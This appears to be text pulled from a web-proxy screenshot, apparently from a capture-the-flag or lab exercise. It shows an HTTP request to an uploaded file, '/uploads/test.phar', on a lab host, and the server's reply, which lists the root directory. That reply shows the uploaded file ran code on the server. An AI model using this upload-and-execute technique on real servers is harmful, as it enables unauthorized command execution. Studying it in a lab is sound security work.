 Request
Pretty Raw Hex
\n
1 GET /uploads/test.phar HTTP/1.1
2 Host: 10.129.229.189:8080
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=86nnur1rl6th9a7jhiil0pfn7t
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 20 Apr 2024 18:05:37 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 141
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 'Resource id #2'; resource
10 bin
11 boot
12 dev
13 etc
14 home
15 lib
16 lib32
17 lib64
18 libx32
19 lost+found
20 media
21 mnt
22 opt
23 proc
24 root
25 run
26 sbin
27 snap
28 srv
29 sys
30 tmp
31 usr
32 var
33